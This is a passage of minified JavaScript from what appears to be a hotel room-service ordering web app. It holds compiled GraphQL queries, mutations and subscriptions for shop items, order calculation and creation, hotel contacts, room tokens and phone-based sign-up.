"Field",name:{kind:"Name",value:"toppingsPrice"}},{kind:"Field",name:{kind:"Name",value:"initialPrice"}},{kind:"Field",name:{kind:"Name",value:"initialToppingsPrice"}},{kind:"Field",name:{kind:"Name",value:"toppingsPrice"}},{kind:"Field",name:{kind:"Name",value:"toppings"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"price"}},{kind:"Field",name:{kind:"Name",value:"itemId"}},{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"products"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isAlcohol"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"compositeDetails"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"compositeItemDetailId"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"promoCode"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"discount"}},{kind:"Field",name:{kind:"Name",value:"code"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"kind"}}]}}]}}]}}]},kk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getItemsByShops"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"data"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"GetItemsByShopsDto"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getItemsByShops"},arguments:[{kind:"Argument",name:{kind:"Name",value:"data"},value:{kind:"Variable",name:{kind:"Name",value:"data"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"price"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"isTopping"}},{kind:"Field",name:{kind:"Name",value:"isAvailable"}},{kind:"Field",name:{kind:"Name",value:"isAvailableIn30Minutes"}},{kind:"Field",name:{kind:"Name",value:"itemOpenTime"}},{kind:"Field",name:{kind:"Name",value:"itemOpenDay"}},{kind:"Field",name:{kind:"Name",value:"compositeItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"itemId"}},{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"compositeItemDetails"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"compositeItem"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"type"}}]}},{kind:"Field",name:{kind:"Name",value:"compositeItemId"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"price"}},{kind:"Field",name:{kind:"Name",value:"priority"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"_nf_alert"}},{kind:"Field",name:{kind:"Name",value:"_nf_description"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"shopSection"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"shop"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"useItemsCount"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"itemRecommendations"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isAvailable"}},{kind:"Field",name:{kind:"Name",value:"isAvailableIn30Minutes"}},{kind:"Field",name:{kind:"Name",value:"checkList"}},{kind:"Field",name:{kind:"Name",value:"isTopping"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"price"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"products"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isAlcohol"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"_nf_description"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"_nf_netto"}}]}},{kind:"Field",name:{kind:"Name",value:"shopSection"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"shop"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"priority"}}]}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"itemToppings"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isAvailable"}},{kind:"Field",name:{kind:"Name",value:"isAvailableIn30Minutes"}},{kind:"Field",name:{kind:"Name",value:"checkList"}},{kind:"Field",name:{kind:"Name",value:"isTopping"}},{kind:"Field",name:{kind:"Name",value:"shopSectionId"}},{kind:"Field",name:{kind:"Name",value:"_nf_alert"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"price"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"products"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isAlcohol"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"_nf_description"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"_nf_netto"}}]}},{kind:"Field",name:{kind:"Name",value:"shopSection"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"displayType"}},{kind:"Field",name:{kind:"Name",value:"shop"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"priority"}}]}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"products"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isAlcohol"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"_nf_label"}},{kind:"Field",name:{kind:"Name",value:"_nf_netto"}}]}},{kind:"Field",name:{kind:"Name",value:"updatedAt"}}]}}]}}]},gk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetHotelContacts"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getHotelContacts"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_nf_title"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"teamjetMessengers"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"clientTelegramUrl"}},{kind:"Field",name:{kind:"Name",value:"clientWhatsAppUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"blocks"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_title"}},{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"telegram"}},{kind:"Field",name:{kind:"Name",value:"whatsapp"}},{kind:"Field",name:{kind:"Name",value:"isMessengerShownStandalone"}},{kind:"Field",name:{kind:"Name",value:"isRequired"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_label"}},{kind:"Field",name:{kind:"Name",value:"_nf_value"}},{kind:"Field",name:{kind:"Name",value:"answers"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_text"}},{kind:"Field",name:{kind:"Name",value:"priority"}}]}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"pageBlockId"}},{kind:"Field",name:{kind:"Name",value:"mapLink"}},{kind:"Field",name:{kind:"Name",value:"keepButtonForMap"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"type"}}]}}]}}]},bk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"IsChatActive"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getCurrentHotel"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"teamjet"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isChatInWebSiteActive"}}]}}]}}]}}]},Sk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetItemWithConditions"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"id"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getItemWithConditions"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"id"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"tngOfferId"}},{kind:"Field",name:{kind:"Name",value:"price"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"isTopping"}},{kind:"Field",name:{kind:"Name",value:"isAvailable"}},{kind:"Field",name:{kind:"Name",value:"isAvailableIn30Minutes"}},{kind:"Field",name:{kind:"Name",value:"itemCloseTime"}},{kind:"Field",name:{kind:"Name",value:"compositeItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"itemId"}},{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"compositeItemDetails"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"compositeItem"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"type"}}]}},{kind:"Field",name:{kind:"Name",value:"compositeItemId"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"price"}},{kind:"Field",name:{kind:"Name",value:"priority"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"_nf_alert"}},{kind:"Field",name:{kind:"Name",value:"_nf_description"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"shopSection"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"displayType"}},{kind:"Field",name:{kind:"Name",value:"shop"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"useItemsCount"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"itemRecommendations"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isAvailable"}},{kind:"Field",name:{kind:"Name",value:"isAvailableIn30Minutes"}},{kind:"Field",name:{kind:"Name",value:"checkList"}},{kind:"Field",name:{kind:"Name",value:"isTopping"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"price"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"products"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isAlcohol"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"_nf_description"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"_nf_netto"}}]}},{kind:"Field",name:{kind:"Name",value:"shopSection"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"shop"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"priority"}}]}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"itemToppings"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isAvailable"}},{kind:"Field",name:{kind:"Name",value:"isAvailableIn30Minutes"}},{kind:"Field",name:{kind:"Name",value:"checkList"}},{kind:"Field",name:{kind:"Name",value:"isTopping"}},{kind:"Field",name:{kind:"Name",value:"shopSectionId"}},{kind:"Field",name:{kind:"Name",value:"_nf_alert"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"price"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"products"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isAlcohol"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"_nf_description"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"_nf_netto"}}]}},{kind:"Field",name:{kind:"Name",value:"shopSection"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"displayType"}},{kind:"Field",name:{kind:"Name",value:"shop"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"priority"}}]}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"products"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isAlcohol"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"_nf_label"}},{kind:"Field",name:{kind:"Name",value:"_nf_netto"}}]}},{kind:"Field",name:{kind:"Name",value:"updatedAt"}}]}}]}}]},Nk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetOrderByIdCrypto"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"data"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"GetOrderByIdCryptoInput"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getOrderByIdCrypto"},arguments:[{kind:"Argument",name:{kind:"Name",value:"data"},value:{kind:"Variable",name:{kind:"Name",value:"data"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"createdAt"}},{kind:"Field",name:{kind:"Name",value:"cryptoToken"}},{kind:"Field",name:{kind:"Name",value:"time"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"date"}},{kind:"Field",name:{kind:"Name",value:"tngBillId"}},{kind:"Field",name:{kind:"Name",value:"tngBookingId"}},{kind:"Field",name:{kind:"Name",value:"therapistName"}},{kind:"Field",name:{kind:"Name",value:"number"}},{kind:"Field",name:{kind:"Name",value:"discount"}},{kind:"Field",name:{kind:"Name",value:"room"}},{kind:"Field",name:{kind:"Name",value:"charge"}},{kind:"Field",name:{kind:"Name",value:"roomType"}},{kind:"Field",name:{kind:"Name",value:"lastName"}},{kind:"Field",name:{kind:"Name",value:"promoCode"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"code"}},{kind:"Field",name:{kind:"Name",value:"discount"}}]}},{kind:"Field",name:{kind:"Name",value:"initialOrderPrice"}},{kind:"Field",name:{kind:"Name",value:"totalAmount"}},{kind:"Field",name:{kind:"Name",value:"totalPrice"}},{kind:"Field",name:{kind:"Name",value:"status"}},{kind:"Field",name:{kind:"Name",value:"rating"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"rating"}}]}},{kind:"Field",name:{kind:"Name",value:"shop"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"charge"}},{kind:"Field",name:{kind:"Name",value:"chargeType"}},{kind:"Field",name:{kind:"Name",value:"fixedChargeSum"}},{kind:"Field",name:{kind:"Name",value:"leaveReviewEnabled"}},{kind:"Field",name:{kind:"Name",value:"itemsType"}},{kind:"Field",name:{kind:"Name",value:"tip"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"_nf_orderSuccessText"}},{kind:"Field",name:{kind:"Name",value:"showOrderStatus"}},{kind:"Field",name:{kind:"Name",value:"leaveReviewEnabled"}},{kind:"Field",name:{kind:"Name",value:"reviewDelay"}}]}},{kind:"Field",name:{kind:"Name",value:"status"}},{kind:"Field",name:{kind:"Name",value:"paymentMethod"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_nf_text"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"icon"}}]}},{kind:"Field",name:{kind:"Name",value:"orderItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"itemId"}},{kind:"Field",name:{kind:"Name",value:"count"}},{kind:"Field",name:{kind:"Name",value:"price"}},{kind:"Field",name:{kind:"Name",value:"initialPrice"}},{kind:"Field",name:{kind:"Name",value:"totalPrice"}},{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_nf_name"}}]}},{kind:"Field",name:{kind:"Name",value:"toppingsPrice"}},{kind:"Field",name:{kind:"Name",value:"compositeDetailsPrice"}},{kind:"Field",name:{kind:"Name",value:"initialToppingsPrice"}},{kind:"Field",name:{kind:"Name",value:"toppings"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"price"}},{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"compositeDetails"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"count"}},{kind:"Field",name:{kind:"Name",value:"price"}},{kind:"Field",name:{kind:"Name",value:"compositeItemDetail"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_nf_name"}}]}}]}}]}}]}}]}}]},Fk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getPossibleRooms"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getPossibleRooms"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"building"}}]}}]}}]},wk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"VerifyRoomToken"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"token"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"verifyRoomToken"},arguments:[{kind:"Argument",name:{kind:"Name",value:"token"},value:{kind:"Variable",name:{kind:"Name",value:"token"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"type"}}]}}]}}]},Ok={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetAllWidgets"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getAllWidgets"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"widgets"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"value"}}]}}]}}]}}]},Ek={"\n  fragment AvailableTimesFragment on AvailableTimesFieldOutput {\n    allDays {\n      openedAt\n      closedAt\n      isActive\n      is24Hours\n    }\n    monday {\n      openedAt\n      closedAt\n      isActive\n      is24Hours\n    }\n    tuesday {\n      openedAt\n      closedAt\n      isActive\n      is24Hours\n    }\n    wednesday {\n      openedAt\n      closedAt\n      isActive\n      is24Hours\n    }\n    thursday {\n      openedAt\n      closedAt\n      isActive\n      is24Hours\n    }\n    friday {\n      openedAt\n      closedAt\n      isActive\n      is24Hours\n    }\n    saturday {\n      openedAt\n      closedAt\n      isActive\n      is24Hours\n    }\n    sunday {\n      openedAt\n      closedAt\n      isActive\n      is24Hours\n    }\n  }\n":$y,"\n  mutation RestoreSession {\n    restoreSession {\n      clientJwt\n      isActive\n      isBanned\n      isVerifiedByPhone\n      loginWorkflow\n      userId\n    }\n  }\n":Jy,"\n  mutation ConfirmPhone($data: ConfirmPhoneInput!) {\n    confirmPhone(data: $data) {\n      clientJwt\n      isActive\n      isBanned\n      isVerifiedByPhone\n      loginWorkflow\n      userId\n    }\n  }\n":Xy,"\n  mutation SignUp($data: SignUpInput!) {\n    signUp(data: $data) {\n      clientJwt\n      isActive\n      isBanned\n      isVerifiedByPhone\n      loginWorkflow\n      userId\n    }\n  }\n":Zy,"\n  mutation VerifyPhone($data: VerifyPhoneInput!) {\n    verifyPhone(data: $data) {\n      clientJwt\n      isActive\n      isBanned\n      isVerifiedByPhone\n      loginWorkflow\n      userId\n    }\n  }\n":ek,"\n  fragment PageEntityFragment on PageEntity {\n    id\n    type\n    priority\n    cover\n    entityType\n    groupId\n    layout\n    _nf_title\n    _nf_motivationLabel\n    backgroundPictureUrl\n  }\n":Hy,"\n  fragment ShopAvailabilityFragment on ShopEntity {\n    is24hours\n    isAvailable\n    shopOpenDay\n    shopOpenTime\n    shopCloseTime\n    shopCloseDay\n  }\n":Ky,"\n  fragment ShopEntityFragment on ShopEntity {\n    id\n    _nf_name\n    _nf_textNotAvailable\n    _nf_textAvailable\n    entityType\n    layout\n    groupId\n    main\n    priority\n    backgroundColor\n    itemsType\n    cover\n    isOpened24Hours\n  }\n":Yy,"\n  query GetHotelGroups {\n    getHotelGroups {\n      sequence {\n        priority\n        cardId\n        cardType\n      }\n      id\n      _nf_name\n      pages {\n        ...PageEntityFragment\n      }\n      shops {\n        ...ShopEntityFragment\n        ...ShopAvailabilityFragment\n      }\n    }\n  }\n":tk,"\n  mutation CreateYaMetrikaEvent($data: CreateYaMetrikaEventInputDto!) {\n    createYaMetrikaEvent(data: $data) {\n      id\n    }\n  }\n":nk,"\n  mutation ReleaseYaMetrikaEvent($eventId: Float!) {\n    releaseYaMetrikaEvent(eventId: $eventId) {\n      id\n    }\n  }\n":ik,"\n  query GetPageById($pageId: Float!) {\n    getPageById(pageId: $pageId) {\n      id\n      _nf_title\n      _nf_motivationLabel\n      _nf_successText\n      type\n      priority\n      backgroundPictureUrl\n      iconUrl\n      blocks {\n        id\n        _nf_title\n        items {\n          isActive\n          id\n          pageBlockId\n          isRequired\n          isActive\n          telegram\n          whatsapp\n          answers {\n            priority\n            pageBlockItemId\n            id\n            _nf_text\n          }\n          keepButtonForMap\n          mapLink\n        }\n        items {\n          _nf_label\n          _nf_value\n          type\n        }\n      }\n    }\n  }\n":rk,"\n  query GetAllPages {\n    getAllPages {\n      ...PageEntityFragment\n    }\n  }\n":ak,"\n  query GetShopPaymentMethods($shopId: Float!) {\n    getShopPaymentMethods(shopId: $shopId) {\n      id\n      _nf_text\n      icon\n      type\n      paymentType\n    }\n  }\n":ok,"\n  mutation SaveQuizAnswer($data: SaveQuizAnswerDto!) {\n    saveQuizAnswer(data: $data) {\n      id\n      answers {\n        id\n        questionId\n        answerIds\n      }\n    }\n  }\n":sk,"\n  query GetShopById($shopId: Float!) {\n    getShopById(shopId: $shopId) {\n      id\n      layout\n      _nf_name\n      showOrderStatus\n      leaveReviewEnabled\n      reviewDelay\n      main\n      priority\n      logo\n      backgroundColor\n      itemsType\n      textColor\n      minOrderSum\n      charge\n      chargeType\n      minChargeSum\n      fixedChargeSum\n      cover\n      orderEnabled\n      externalPhone\n      internalPhone\n      shopSections {\n        id\n        _nf_name\n        priority\n      }\n      openHours\n      closeHours\n      usePersonCount\n      useItemsCount\n      lastNameEnabled\n      hasPromoCodes\n      _nf_textNotAvailable\n      _nf_textAvailable\n      _nf_message\n      showNotAvailableItems\n      tngOutletId\n      askChangeForCashPayment\n      requireChangeAmount\n      askForCardType\n      isCardTypeRequired\n    }\n  }\n":uk,"\n  query GetShopSectionsAndItems($data: GetSectionsByShopIdDto!) {\n    getShopSections(data: $data) {\n      id\n      _nf_name\n      _nf_description\n      displayType\n      priority\n      defaultPicture\n      items {\n        id\n        _nf_name\n        isAvailable\n        isAvailableIn30Minutes\n        price\n        pictureUrl\n        price\n        shopSectionId\n        checkList\n        isTopping\n        priority\n        tngOfferId\n        products {\n          id\n          _nf_name\n          _nf_label\n          _nf_description\n          _nf_netto\n          isAlcohol\n          pictureUrl\n        }\n      }\n      updatedAt\n    }\n  }\n":lk,"\n  query getShops {\n    getShops {\n      ...ShopEntityFragment\n      ...ShopAvailabilityFragment\n    }\n  }\n":ck,"\n  query GetStories {\n    getStories {\n      _nf_buttonText\n      _nf_description\n      _nf_header\n      activeButton\n      backgroundDimming\n      externalLink\n      hotelId\n      id\n      isActive\n      itemId\n      pageId\n      pictureUrl\n      priority\n      shopId\n      shopSectionId\n      storySource\n      updatedAt\n    }\n  }\n":dk,"\n  subscription SubscribeToOrderUpdates($hotelKey: String!, $orderId: Float!) {\n    subscribeToOrderUpdates(hotelKey: $hotelKey, orderId: $orderId) {\n      action\n      payload {\n        order {\n          id\n          status\n        }\n      }\n    }\n  }\n":fk,"\n  subscription subscribeToShopUpdates($shopId: Float!, $hotelKey: String!, $baseLang: String!) {\n    subscribeToShopUpdates(shopId: $shopId, hotelKey: $hotelKey, baseLang: $baseLang) {\n      action\n      payload {\n        items {\n          id\n          itemOpenTime\n          itemOpenDay\n        }\n      }\n    }\n  }\n":mk,"\n  mutation CreateOrder($data: CreateOrderInput!) {\n    createOrder(data: $data) {\n      order {\n        id\n        comment\n        personsCount\n        paymentMethod {\n          type\n        }\n        cryptoToken\n      }\n      paymentUrl\n    }\n  }\n":vk,"\n  mutation CreateOrderRating($data: CreateOrderRatingInput!) {\n    createOrderRating(data: $data) {\n      id\n      rating\n      reason\n      comment\n    }\n  }\n":hk,"\n  query GetBanner {\n    getBanner {\n      hotelId\n      id\n      isActive\n      pageId\n      pictureUrl\n      itemTagId\n      itemId\n      pictureUrl\n      shopId\n      shopSectionId\n      externalLink\n      _nf_caption\n      _nf_description\n      bannerSource\n    }\n  }\n":pk,"\n  query CalculateOrder($data: CalcOrderInput!) {\n    calculateOrder(data: $data) {\n      charge\n      discount\n      initialOrderPrice\n      initialTotalAmount\n      totalAmount\n      orderPrice\n      orderItems {\n        item {\n          products {\n            isAlcohol\n          }\n        }\n        count\n        itemId\n        price\n        toppingsPrice\n        initialPrice\n        initialToppingsPrice\n        toppingsPrice\n        toppings {\n          price\n          itemId\n          item {\n            products {\n              isAlcohol\n            }\n          }\n        }\n        compositeDetails {\n          compositeItemDetailId\n        }\n      }\n      promoCode {\n        discount\n        code\n        type\n        kind\n      }\n    }\n  }\n":yk,"\n  query getItemsByShops($data: GetItemsByShopsDto!) {\n    getItemsByShops(data: $data) {\n      id\n      price\n      pictureUrl\n      isTopping\n      isAvailable\n      isAvailableIn30Minutes\n      itemOpenTime\n      itemOpenDay\n      compositeItems {\n        id\n        type\n        itemId\n        priority\n        _nf_name\n        compositeItemDetails {\n          compositeItem {\n            type\n          }\n          compositeItemId\n          id\n          